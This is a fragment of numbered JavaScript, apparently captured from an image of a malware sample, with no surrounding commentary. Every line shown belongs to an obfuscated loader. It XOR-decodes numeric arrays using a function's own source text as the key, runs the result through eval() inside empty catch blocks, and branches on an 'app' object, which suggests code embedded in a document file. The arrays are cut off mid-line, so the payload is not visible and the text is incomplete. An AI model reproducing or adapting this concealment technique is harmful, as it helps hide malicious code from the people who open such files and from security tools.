 13 try {
14 a0O7ZyO = [18, 55, 16, 102, 49, 29, 53, 72, 16, 17, 54, 65, 79, 97, 11, 49, 23, 22, 41, 59, 98, 104, 60, 19, 124, 17, 8
15 var WyOSbq = a0O7ZyO.length;
16 YQpoczFfjk = HeGJR4.toString().length;
17 for (i = 0, j = 0; i < WyOSbq; i++, j++) {
18 a0O7ZyOChar = a0O7ZyO[i];
19 keyChar = HeGJR4.toString().charCodeAt(j);
20
21 a0O7ZyO[i] = String.fromCharCode(a0O7ZyOChar ^ keyChar);
22 if (j == YQpoczFfjk - 1) j = -1;
23 }
24 eval(a0O7ZyO.join(""));
25 SWDfzP = false;
26 } catch (e) {}
27 }
28 if (!app) {
29 oczFfjkYQp = 0x72;
30 }
31 if (app) {
32 oczFfjkYQp += 1;
33 } else {
34 try {
35 a0O7ZyO = [104, 60, 19, 124, 17, 83, 52, 49, 61, 110, 34, 22, 25, 66, 10, 37, 106, 114, 67, 9, 66, 53, 30, 27, 23, 70,
36 var WyOSbq = a0O7ZyO.length;
37 YQpoczFfjk = HeGJR4.toString().length;
38 for (i = 0, j = 0; i < WyOSbq; i++, j++) {
39 a0O7ZyOChar = a0O7ZyO[i];
40 keyChar = HeGJR4.toString().charCodeAt(j);
41
42 a0O7ZyO[i] = String.fromCharCode(a0O7ZyOChar ^ keyChar);
43 if (j == YQpoczFfjk - 1) j = -1;
44 }